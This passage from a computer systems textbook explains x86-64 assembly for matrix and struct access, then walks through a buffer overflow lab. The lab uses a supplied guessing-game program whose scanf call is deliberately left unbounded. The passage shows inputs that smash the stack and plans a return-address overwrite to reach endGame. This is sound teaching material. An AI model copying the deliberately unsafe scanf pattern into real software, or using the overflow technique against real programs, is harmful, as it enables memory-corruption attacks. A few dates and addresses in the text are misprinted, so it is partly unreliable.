jl 0x400715 <sumMatrix+39> # if j<cols goto<sumMatrix+39> 0x40074a <+92>: addl $0x1,-0xc(%rbp) # add 1 to i (i++) 0x40074e <+96>: mov -0xc(%rbp),%eax # copy i to %eax 0x400751 <+99>: cmp -0x1c(%rbp),%eax # compare i with rows 0x400754 <+102>: jl 0x40070c <sumMatrix+30> # if i<rows goto<sumMatrix+30> 0x400756 <+104>: mov -0x4(%rbp),%eax # copy total to %eax 0x400759 <+107>: pop %rbp # restore %rbp 0x40075a <+108>: retq # return total
Once again, the variables i, j, and total are at stack addresses %rbp-0xc, %rbp-0x8,
and %rbp-0x4, respectively. The input parameters matrix, row, and cols are located at stack
addresses %rbp-0x18, %rbp-0x1c, and %rbp-0x20, respectively. Let’s zoom in on the section
that deals specifically with an access to element (i,j), or matrix[i][j]:
0x400715 <+39>: mov -0xc(%rbp),%eax # copy i to %eax 0x400718 <+42>: cltq # convert i to 64-bit integer 0x40071a <+44>: lea 0x0(,%rax,8),%rdx # multiply i by 8, place in %rdx 0x400722 <+52>: mov -0x18(%rbp),%rax # copy matrix to %rax 0x400726 <+56>: add %rdx,%rax # add i*8 to matrix, place in %rax 0x400729 <+59>: mov (%rax),%rax # copy matrix[i] to %rax (pointer)
The five instructions in this example compute matrix[i], or *(matrix+i). Since matrix[i]
contains a pointer, i is first converted to a 64-bit integer. Then, the compiler
multiplies i by eight prior to adding it to matrix to calculate the correct address offset (recall
that pointers are eight bytes in size). The instruction at <sumMatrix+59> then dereferences the calculated
address to get the element matrix[i].
Since matrix is an array of int pointers, the element located at matrix[i] is itself
an int pointer. The jth element in matrix[i] is located at offset j × 4 in the matrix[i] array.
The next set of instructions extract the jth element in array matrix[i]:
0x40072c <+62>: mov -0x8(%rbp),%edx # copy j to %edx 0x40072f <+65>: movslq %edx,%rdx # convert j to a 64-bit integer 0x400732 <+68>: shl $0x2,%rdx # multiply j by 4, place in %rdx 0x400736 <+72>: add %rdx,%rax # add j*4 to matrix[i], put in %rax 0x400739 <+75>: mov (%rax),%eax # copy matrix[i][j] to %eax 0x40073b <+77>: add %eax,-0x4(%rbp) # add matrix[i][j] to total
The first instruction in this snippet loads variable j into register %edx. The
movslq instruction at <sumMatrix+65> converts %edx into a 64-bit integer, storing
the result in 64-bit register %rdx. The compiler then uses the left shift (shl) instruction to
multiply j by four and stores the result in register %rdx. The compiler finally adds the
resulting value to the address located in matrix[i] to get the address of element matrix[i][j].
The instructions at <sumMatrix+75> and <sumMatrix+77> obtain the value at matrix[i][j] and
add the value to total.
Let’s revisit Figure 101 and consider an example access to M2[1][2]. For convenience, we reproduce the figure below:
Note that M2 starts at memory location x0. The compiler first computes the address of M2[1] by
multiplying 1 by 8 (sizeof(int *)) and adding it to the address of M2 (x0), yielding the new address
x8. A dereference of this address yields the address associated with M2[1], or x36.
The compiler then multiplies index 2 by 4 (sizeof(int)), and adds the result (8) to x36, yielding a
final address of x44. The address x44 is dereferenced, yielding the value 5.
Sure enough, the element in Figure 101 that corresponds to M2[1][2] has the value 5.
7.9. structs in Assembly
A struct is another way to create a
collection of data types in C. Unlike arrays, structs enable different data
types to be grouped together. C stores a struct like a single-dimension array,
where the data elements (fields) are stored contiguously.
Let’s revisit struct studentT from Chapter 1:
struct studentT {
char name[64];
int age;
int grad_yr;
float gpa;
};
struct studentT student;Figure 103 shows how student is laid out in memory. Each xi denotes the address of a particular field.

The fields are stored contiguously next to one another in memory in the order in which they are declared. In Figure 103,
the age field is allocated at the memory location directly after the name field (at byte offset x64) and is
followed by the grad_yr (byte offset x68) and gpa (byte offset x72) fields. This organization enables memory-efficient
access to the fields.
To understand how the compiler generates assembly code to work with a struct, consider the function initStudent:
void initStudent(struct studentT *s, char *nm, int ag, int gr, float g) {
strncpy(s->name, nm, 64);
s->grad_yr = gr;
s->age = ag;
s->gpa = g;
}The initStudent function uses the base address of a struct studentT as its first parameter, and the desired values
for each field as its remaining parameters. The following listing depicts this function in assembly:
Dump of assembler code for function initStudent: 0x4006aa <+0>: push %rbp #save rbp 0x4006ab <+1>: mov %rsp,%rbp #update rbp (new stack frame) 0x4006ae <+4>: sub $0x20,%rsp #add 32 bytes to stack frame 0x4006b2 <+8>: mov %rdi,-0x8(%rbp) #copy 1st param to %rbp-0x8 (s) 0x4006b6 <+12>: mov %rsi,-0x10(%rbp) #copy 2nd param to %rpb-0x10 (nm) 0x4006ba <+16>: mov %edx,-0x14(%rbp) #copy 3rd param to %rbp-0x14 (ag) 0x4006bd <+19>: mov %ecx,-0x18(%rbp) #copy 4th param to %rbp-0x18 (gr) 0x4006c0 <+22>: movss %xmm0,-0x1c(%rbp) #copy 5th param to %rbp-0x1c (g) 0x4006c5 <+27>: mov -0x8(%rbp),%rax #copy s to %rax 0x4006c9 <+31>: mov -0x10(%rbp),%rcx #copy nm to %rcx 0x4006cd <+35>: mov $0x40,%edx #copy 0x40 (or 64) to %edx 0x4006d2 <+40>: mov %rcx,%rsi #copy nm to %rsi 0x4006d5 <+43>: mov %rax,%rdi #copy s to %rdi 0x4006d8 <+46>: callq 0x400460 <strncpy@plt> #call strcnpy(s->name, nm, 64) 0x4006dd <+51>: mov -0x8(%rbp),%rax #copy s to %rax 0x4006e1 <+55>: mov -0x18(%rbp),%edx #copy gr to %edx 0x4006e4 <+58>: mov %edx,0x44(%rax) #copy gr to %rax+0x44 (s->grad_yr) 0x4006e7 <+61>: mov -0x8(%rbp),%rax #copy s to %rax 0x4006eb <+65>: mov -0x14(%rbp),%edx #copy ag to %edx 0x4006ee <+68>: mov %edx,0x40(%rax) #copy ag to %rax+0x40 (s->age) 0x4006f1 <+71>: mov -0x8(%rbp),%rax #copy s to %rax 0x4006f5 <+75>: movss -0x1c(%rbp),%xmm0 #copy g to %xmm0 0x4006fa <+80>: movss %xmm0,0x48(%rax) #copy g to %rax+0x48 0x400700 <+86>: leaveq #prepare stack to exit function 0x400701 <+87>: retq #return (void func, %rax ignored)
Being mindful of the byte offsets of each field is key to understanding this code. Here are a few things to keep in mind.
-
The
strncpycall takes the base address of thenamefield ofs, the address of arraynm, and a length specifier as its three arguments. Recall that becausenameis the first field in thestruct studentT, the address ofsis synonymous with the address ofs→name.
0x4006b2 <+8>: mov %rdi,-0x8(%rbp) #copy 1st param to %rbp-0x8 (s) 0x4006b6 <+12>: mov %rsi,-0x10(%rbp) #copy 2nd param to %rpb-0x10 (nm) 0x4006ba <+16>: mov %edx,-0x14(%rbp) #copy 3rd param to %rbp-0x14 (ag) 0x4006bd <+19>: mov %ecx,-0x18(%rbp) #copy 4th param to %rbp-0x18 (gr) 0x4006c0 <+22>: movss %xmm0,-0x1c(%rbp) #copy 5th param to %rbp-0x1c (g) 0x4006c5 <+27>: mov -0x8(%rbp),%rax #copy s to %rax 0x4006c9 <+31>: mov -0x10(%rbp),%rcx #copy nm to %rcx 0x4006cd <+35>: mov $0x40,%edx #copy 0x40 (or 64) to %edx 0x4006d2 <+40>: mov %rcx,%rsi #copy nm to %rsi 0x4006d5 <+43>: mov %rax,%rdi #copy s to %rdi 0x4006d8 <+46>: callq 0x400460 <strncpy@plt> #call strcnpy(s->name, nm, 64)
-
This code snippet contains the previously undiscussed register (
%xmm0) and instruction (movss). The%xmm0register is an example of a register reserved for floating-point values. Themovssinstruction indicates that the data being moved onto the call stack is of type single-precision floating point. -
The next part of the code (instructions
<initStudent+51>thru<initStudent+58>) places the value of thegrparameter at an offset of 0x44 (or 68) from the start ofs. Revisiting the memory layout in Figure 103 shows that this address corresponds tos→grad_yr:
0x4006dd <+51>: mov -0x8(%rbp),%rax #copy s to %rax 0x4006e1 <+55>: mov -0x18(%rbp),%edx #copy gr to %edx 0x4006e4 <+58>: mov %edx,0x44(%rax) #copy gr to %rax+0x44 (s->grad_yr)
-
The next section of code (instructions
<initStudent+61>thru<initStudent+68>) copies theagparameter to thes→agefield of thestruct, which is located at an offset of 0x40 (or 64) bytes from the address ofs:
0x4006e7 <+61>: mov -0x8(%rbp),%rax #copy s to %rax 0x4006eb <+65>: mov -0x14(%rbp),%edx #copy ag to %edx 0x4006ee <+68>: mov %edx,0x40(%rax) #copy ag to %rax+0x40 (s->age)
-
Lastly, the
gparameter value is copied to thes→gpafield (byte offset 72 or 0x48) of thestruct. Notice the use of the%xmm0register since the data contained at location%rbp-0x1cis single-precision floating point:
0x4006f1 <+71>: mov -0x8(%rbp),%rax #copy s to %rax 0x4006f5 <+75>: movss -0x1c(%rbp),%xmm0 #copy g to %xmm0 0x4006fa <+80>: movss %xmm0,0x48(%rax) #copy g to %rax+0x48
7.9.1. Data Alignment and structs
Consider the following modified declaration of struct studentT:
struct studentTM {
char name[63]; //updated to 63 instead of 64
int age;
int grad_yr;
float gpa;
};
struct studentTM student2;The size of the name field is modified to be 63 bytes, instead
of the original 64. Consider how this affects the way the struct is laid
out in memory. It may be tempting to visualize it as in Figure 104.

In this depiction, the age field occurs in the byte immediately following the
name field. But this is incorrect. Figure 105 depicts the actual
layout in memory.

x64’s alignment policy requires that two-byte data types (i.e., short) reside
at a two-byte-aligned address, four-byte data types (i.e., int, float, and
unsigned) reside at four-byte-aligned addresses, whereas larger data types
(long, double, and pointer data) reside at eight-byte-aligned addresses. For a
struct, the compiler adds empty bytes as padding between fields to ensure
that each field satisfies its alignment requirements. For example, in the
struct declared in Figure 105, the compiler adds a byte of padding at byte x63 to
ensure that the age field starts at an address that is at a multiple of four.
Values aligned properly in memory can be read or written in a single operation,
enabling greater efficiency.
Consider what happens when a struct is defined as follows:
struct studentTM {
int age;
int grad_yr;
float gpa;
char name[63];
};
struct studentTM student3;Moving the name array to the end moves the byte of padding to the end
of the struct, ensuring that age, grad_yr, and gpa are four-byte aligned.
7.10. Real World: Buffer Overflow
The C language does not perform automatic array bounds checking. Accessing memory outside of the bounds of an array is problematic and often results in errors such as segmentation faults. However, a clever attacker can inject malicious code that intentionally overruns the boundary of an array (also known as a buffer) to force the program to execute in an unintended manner. In the worst cases, the attacker can run code that allows them to gain root privilege, or OS-level access to the computer system. A piece of software that takes advantage of the existence of a known buffer overrun error in a program is known as a buffer overflow exploit.
In this section, we use GDB and assembly language to fully characterize the mechanics of a buffer overflow exploit. Prior to reading this chapter we encourage you to explore the chapter discussing GDB for inspecting assembly code.
7.10.1. Famous Examples of Buffer Overflow
Buffer overflow exploits emerged in the 1980s and remained a chief scourge of the computing industry through the early parts of the 2000s. While many modern operating systems have protections against the simplest buffer overflow attacks, careless programming errors can still leave modern programs wide open to attack. Buffer overflow exploits have recently been discovered in Skype1, Android2, Google Chrome3, and others.
Here are some notable historic examples of buffer overflow exploits.
- The Morris Worm
-
The Morris Worm4 was released in 1998 on ARPANet from MIT (to hide that it was written by a student at Cornell) and exploited a buffer overrun vulnerability that existed in the UNIX finger daemon (
fingerd). In Linux and other UNIX-like systems, a daemon is a type of process that continuously executes in the background, usually performing clean-up and monitoring tasks. Thefingerddaemon returns a user-friendly report on a computer or person. Most crucially, the worm had a replication mechanism that caused it to be sent to the same computer multiple times, bogging down the system to an unusable state. Although the author claimed that the worm was meant as a harmless intellectual exercise, the replication mechanism enabled the worm to spread easily and made it difficult to remove. In future years, other worms would employ buffer overflow exploits to gain unauthorized access into systems. Notable examples include Code Red (2001), MS-SQLSlammer (2003), and W32/Blaster (2003). - AOL Chat Wars
-
David Auerbach5, a former Microsoft engineer, detailed his experience with a buffer overflow during his efforts to integrate Microsoft’s Messenger Service (MMS) with AOL Instant Messenger in the late 1990s. Back then, AOL Instant Messenger (AIM) was the service to use if you wanted to instant message (or IM) friends and family. Microsoft tried to gain a foothold in this market by designing a feature in MMS that enabled MMS users to talk to their AIM "buddies." Displeased, AOL patched their servers so that MMS could no longer connect to them. Microsoft engineers figured out a way for MMS clients to mimic the messages sent by AIM clients to AOL servers, making it difficult for AOL to distinguish between messages received by MMS and AIM. AOL responded by changing the way AIM sent messages, and MMS engineers duly changed their client’s messages to once again match AIM’s. This "chat war" continued until AOL started using a buffer overflow error in their own client to verify that sent messages came from AIM clients. Since MMS clients did not have the same vulnerability, the chat wars ended, with AOL as the victor.
7.10.2. A First Look: The Guessing Game
To help you understand the mechanism of the buffer overflow attack, we provide
the executable of a simple program that enables the user to play a guessing game
with the program. Download the secret executable at this link
and extract it using the tar command:
$ tar -xzvf secretx86-64.tar.gz
Below, we provide a copy of main.c (main.c), the main file associated
with the executable:
#include <stdio.h>
#include <stdlib.h>
#include "other.h" //contains secret function definitions
/*prints out the You Win! message*/
void endGame(void) {
printf("You win!\n");
exit(0);
}
/*main function of the game*/
int main(void) {
int guess, secret, len, x=3;
char buf[12]; //buffer (12 bytes long)
printf("Enter secret number:\n");
scanf("%s", buf); //read guess from user input
guess = atoi(buf); //convert to an integer
secret = getSecretCode(); //call the getSecretCode function
//check to see if guess is correct
if (guess == secret) {
printf("You got it right!\n");
}
else {
printf("You are so wrong!\n");
return 1; //if incorrect, exit
}
printf("Enter the secret string to win:\n");
scanf("%s", buf); //get secret string from user input
guess = calculateValue(buf, strlen(buf)); //call calculateValue function
//check to see if guess is correct
if (guess != secret) {
printf("You lose!\n");
return 2; //if guess is wrong, exit
}
/*if both the secret string and number are correct
call endGame()*/
endGame();
return 0;
}This game prompts the user to enter first a secret number and then a secret string to win
the guessing game. The header file other.h contains the definition of the getSecretCode
and calculateValue functions, but it is unavailable to us. How then can a user beat the program?
Brute forcing the solution will take too long. One strategy is to analyze the secret executable in
GDB and step through the assembly to reveal the secret number and string. The process of examining
assembly code to reveal knowledge of how it works is commonly referred to as reverse engineering
assembly. Readers comfortable enough with their GDB and assembly reading skills should be able to
figure out what the secret number and the secret string should be by using GDB to reverse
engineer their values.
However, there is a different, sneakier way to win.
7.10.3. Taking a Closer Look (Under the C)
The program contains a potential buffer overrun vulnerability at the first call to scanf. To understand
what is going on, let’s inspect the assembly code of the main function using GDB. Let’s also
place a breakpoint at address 0x0000000000400717, which is the address of the instruction right before the
call to scanf (note that placing the breakpoint at the address of scanf causes program execution to halt
inside the call to scanf, not in main).
0x00000000004006f2 <+0>: push %rbp 0x00000000004006f3 <+1>: mov %rsp,%rbp 0x00000000004006f6 <+4>: sub $0x20,%rsp 0x00000000004006fa <+8>: movl $0x3,-0x4(%rbp) 0x0000000000400701 <+15>: mov $0x400873,%edi 0x0000000000400706 <+20>: callq 0x400500 <printf@plt> 0x000000000040070b <+25>: lea -0x20(%rbp),%rax 0x000000000040070f <+29>: mov %rax,%rsi 0x0000000000400712 <+32>: mov $0x400888,%edi => 0x0000000000400717 <+37>: mov $0x0,%eax 0x000000000040071c <+42>: callq 0x400540 <scanf@plt>
Figure 106 depicts the stack immediately before the call to scanf.

Prior to the call to scanf, the first two arguments for scanf are preloaded into registers %edi and %rsi,
respectively. The lea instruction at location <main+25> creates the reference for array buf.
Now, suppose the user enters 1234567890 at the prompt. Figure 107 illustrates what the stack
looks like immediately after the call to scanf completes.

Recall that the hex values for the ASCII encodings of the digits 0 to 9 are 0x30
to 0x39, and that each stack memory location is eight bytes long. The frame
pointer is 32 bytes away from the stack pointer. Readers tracing along can
confirm the value of %rbp by using GDB to print its value (p $rbp). In the
example shown, the value of %rbp is 0x7fffffffdd10. The following command
allows the reader to inspect the 48 bytes (in hex) below register %rsp:
(gdb) x /48bx $rsp
This GDB command yields output that looks similar to the following:
(gdb) x /48bx $rsp 0x7fffffffdcf0: 0x31 0x32 0x33 0x34 0x35 0x36 0x37 0x38 0x7fffffffdcf8: 0x39 0x30 0x00 0x00 0x00 0x00 0x00 0x00 0x7fffffffdd00: 0xf0 0xdd 0xff 0xff 0xff 0x7f 0x00 0x00 0x7fffffffdd08: 0x00 0x00 0x00 0x00 0x03 0x00 0x00 0x00 0x7fffffffdd10: 0xd0 0x07 0x40 0x00 0x00 0x00 0x00 0x00 0x7fffffffdd18: 0x30 0xd8 0xa2 0xf7 0xff 0x7f 0x00 0x00
Each line represents one 64-bit address, or two 32-bit addresses. So, the value associated with the 32-bit address 0x7fffffffdd0c is located at the rightmost four bytes of the line showing 0x7fffffffdd08.
|
Multibyte values are stored in little-endian order
In the preceding assembly segment, the byte at address 0xf7ffffffdd00 is 0xf0, the byte at address 0xf7ffffffdd01 is 0xdd, the byte at address 0xf7ffffffdd02 is 0xff, the byte at address 0xf7ffffffdd03 is 0xff, the byte at address 0xf7ffffffdd04 is 0xff, and the byte at address 0xf7ffffffdd05 is 0x7f. However, the 64-bit value at address 0x7fffffffdd00 is in fact 0x7fffffffddf0. Remember that since x86-64 is a little-endian system, the bytes for multibyte values such as addresses are stored in reverse order. |
In this example, the address for buf is located at the top of the stack. Therefore, the first two addresses hold the
inputted bytes associated with input the string 1234567890:
0x7fffffffdcf0: 0x31 0x32 0x33 0x34 0x35 0x36 0x37 0x38 0x7fffffffdcf8: 0x39 0x30 0x00 0x00 0x00 0x00 0x00 0x00
The null termination byte \0 appears in the third most significant byte
location at address 0x7fffffffdcf8 (i.e., at address 0x7fffffffdcfa).
Recall that scanf terminates all strings with a null byte.
Of course, 1234567890 is not the secret number. Here is the output when we try to run secret with input string 1234567890:
$ ./secret $ ./secret Enter secret number: 1234567890 You are so wrong! $ echo $? 1
The echo $? command prints out the return value of the last executed command in the shell. In this case, the program returned
1, since the secret number we entered is wrong. Recall that by convention, programs return 0 when there are no errors. Our goal
going forward is to trick the program into exiting with a return value of 0, indicating that we won the game.
7.10.4. Buffer Overflow: First Attempt
Next, let’s try typing in the string 1234567890123456789012345678901234567890123:
$ ./secret Enter secret number: 1234567890123456789012345678901234567890123 You are so wrong! Segmentation fault (core dumped) $ echo $? 139
Interesting! Now the program crashes with a segmentation fault, with return code 139. Figure 108 shows
what the call stack for main looks like immediately after the call to scanf with this new input.

The input string is so long that it not only overwrote the values stored at 0xd08 and 0xd10, but it spilled
over into the return address below the stack frame for main. Recall that when a function returns, the program tries
to resume execution at the address specified by the return address. In this example, the program tries to resume
execution at address 0xf7ff00333231 after exiting main, which does not appear to exist. So the program crashes with a segmentation fault.
Rerunning the program in GDB (input.txt contains the input string above) reveals this devilry in action:
$ gdb secret (gdb) break *0x0000000000400717 (gdb) run < input.txt (gdb) ni (gdb) x /48bx $rsp 0x7fffffffdcf0: 0x31 0x32 0x33 0x34 0x35 0x36 0x37 0x38 0x7fffffffdcf8: 0x39 0x30 0x31 0x32 0x33 0x34 0x35 0x36 0x7fffffffdd00: 0x37 0x38 0x39 0x30 0x31 0x32 0x33 0x34 0x7fffffffdd08: 0x35 0x36 0x37 0x38 0x39 0x30 0x31 0x32 0x7fffffffdd10: 0x33 0x34 0x35 0x36 0x37 0x38 0x39 0x30 0x7fffffffdd18: 0x31 0x32 0x33 0x00 0xff 0x7f 0x00 0x00 (gdb) n Single stepping until exit from function main, which has no line number information. You are so wrong! 0x00007fff00333231 in ?? ()
Notice that our input string blew past the stated limits of the array buf,
overwriting all the other values stored on the stack. In other words, our
string created a buffer overrun and corrupted the call stack, causing the
program to crash. This process is also known as smashing the stack.
7.10.5. A Smarter Buffer Overflow: Second Attempt
Our first example smashed the stack by overwriting the %rbp register and
return address with junk, causing the program to crash. An attacker whose goal
is to simply crash a program would be satisfied at this point. However, our
goal is to trick the guessing game to return 0, indicating that we won the
game. We accomplish this by filling the call stack with data more meaningful
than junk values. For example, we could overwrite the stack so that the return
address is replaced with the address of endGame. Then, when the program
attempts to return from main, it will instead execute endGame rather than
crashing with a segmentation fault.
To find out the address of endGame, let’s inspect secret again in GDB:
$ gdb secret (gdb) disas endGame Dump of assembler code for function endGame: 0x00000000004006da <+0>: push %rbp 0x00000000004006db <+1>: mov %rsp,%rbp 0x00000000004006de <+4>: mov $0x40086a,%edi 0x00000000004006e3 <+9>: callq 0x400500 <puts@plt> 0x00000000004006e8 <+14>: mov $0x0,%edi 0x00000000004006ed <+19>: callq 0x400550 <exit@plt> End of assembler dump.
Observe that endGame starts at address 0x00000000004006da. Figure 109
illustrates a sample exploit that forces secret to run the endGame
function.
